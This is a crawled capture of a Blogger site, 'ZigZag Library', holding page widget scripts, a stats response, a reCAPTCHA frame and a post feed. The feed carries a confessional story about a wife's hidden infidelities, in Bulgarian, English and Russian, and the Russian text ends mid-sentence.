_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBrmIoqrZxm0N83QsQ2CP7A26QgR5EJSwqo0J3BPTdCQI-x_Lipy7HWFUc6FYsVggFqFzAYpA6syMtitHqBpO8G3nNU3w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBrmIoqrZxm0N83QsQ2CP7A26QgR5EJSwqo0J3BPTdCQI-x_Lipy7HWFUc6FYsVggFqFzAYpA6syMtitHqBpO8G3nNU3w
body_size: 17
content:
{"total":1243701,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,76],[1,80],[2,96],[3,78],[4,74],[5,73],[6,81],[7,81],[8,77],[9,80],[10,84],[11,81],[12,87],[13,82],[14,97],[15,91],[16,88],[17,83],[18,83],[19,82],[20,77],[21,87],[22,87],[23,90],[24,87],[25,83],[26,89],[27,83],[28,86],[29,100]],"nextTickMs":56250}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MqIF666yg0AlL2um05LBWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777883957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111002942722913912321_1768777877167&_=1768777877168
body_size: 64186
content:
// API callback
jQuery111002942722913912321_1768777877167({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в 